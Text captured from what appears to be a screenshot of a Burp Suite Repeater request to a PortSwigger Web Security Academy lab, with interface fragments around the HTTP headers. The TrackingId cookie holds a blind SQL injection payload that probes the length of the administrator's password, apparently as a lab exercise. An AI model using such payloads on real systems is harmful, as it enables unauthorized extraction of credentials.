 Send Cancel < ▾ > ▾ Ta
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a8a00c3046c5aadc055545d00a400f8.web-security-academy.net
3 Cookie: TrackingId=qKu8R40rq4Hdsfpb' AND (SELECT username FROM users
WHERE username='administrator' AND
LENGTH(password)>20)='administrator'--'; session=
svenqH8UcWotD1mRuqgCJeOLF817VZA1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a8a00c3046c5aadc055545d00a400f8.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
? Search... 0 matches